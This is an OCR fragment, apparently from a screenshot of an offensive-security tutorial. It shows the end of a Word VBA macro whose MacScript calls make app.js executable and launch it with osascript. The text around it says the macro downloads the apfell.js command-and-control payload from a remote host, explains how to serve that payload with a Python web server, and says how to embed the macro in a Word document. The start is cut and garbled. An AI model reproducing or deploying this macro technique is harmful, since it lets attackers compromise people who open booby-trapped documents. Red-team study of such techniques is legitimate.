
""chmod +x app.js""")

MacScript("do shell script 
""osascript app.js &""")

End Sub
Notice that this macro is downloading the apfell.js
payload from a remote location. This is necessary
for the apfell.js payload to execute properly. To host
this payload remotely, you can use something like a
Python web server using 'python -m
SimpleHTTPServer <port number>' whilst in a
directory containing the payload.
Once you are hosting the payload within an
accessible location, add the macro to the word
document like so: